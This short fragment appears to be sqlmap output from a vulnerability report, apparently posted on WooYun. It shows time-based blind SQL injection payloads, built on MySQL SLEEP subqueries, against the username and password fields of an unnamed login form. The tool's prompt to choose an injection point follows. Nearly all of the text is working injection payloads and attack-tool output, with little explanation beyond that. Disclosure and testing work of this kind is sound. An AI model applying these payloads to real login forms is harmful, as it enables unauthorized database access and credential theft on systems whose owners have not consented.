 Parameter: #2* ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: SPACCOUNT=admin&SPPASSWORD=admin' AND (SELECT * FROM (SELECT(SLEEP(
5)))nNIz) AND 'DoMI'='DoMI
Parameter: #1* ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: SPACCOUNT=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))BkQl) AND 'RT
TL'='RTTL&SPPASSWORD=admin
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: (custom) POST, parameter: #1*, type: Single quoted string (default)
[1] place: (custom) POST, parameter: #2*, type: Single quoted string
[q] Quit
www.wooyun.org
> q